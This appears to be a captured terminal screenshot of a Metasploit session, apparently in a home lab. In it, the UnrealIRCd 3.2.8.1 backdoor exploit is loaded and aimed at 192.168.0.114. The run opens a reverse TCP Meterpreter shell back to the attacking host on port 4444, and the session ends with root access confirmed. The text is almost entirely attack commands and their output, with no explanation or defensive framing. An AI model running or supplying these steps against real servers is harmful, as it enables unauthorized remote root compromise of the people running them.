 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.114
RHOSTS => 192.168.0.114
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[*] 192.168.0.114:6667 - Connected to 192.168.0.114:6667
[*] 192.168.0.114:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 192.168.0.114
[*] Meterpreter session 1 opened (192.168.0.115:4444 -> 192.168.0.114:32833)
at 2026-06-16 17:40:45 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter >
KALI